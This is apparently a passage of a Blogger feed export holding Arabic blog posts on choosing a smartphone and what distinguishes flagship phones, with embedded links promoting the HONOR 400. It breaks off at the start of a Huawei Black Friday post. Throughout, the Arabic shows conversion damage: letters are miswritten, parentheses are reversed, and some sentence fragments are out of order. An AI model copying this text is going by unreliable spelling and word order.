اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5505019797835159081"},"published":{"$t":"2024-11-11T16:58:00.002-08:00"},"updated":{"$t":"2024-11-11T17:10:17.300-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الجمعة السوداء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيفية العثور على أكبر خصومات هواوي هذا البلاك فرايدي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجمعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسوداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوقت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: 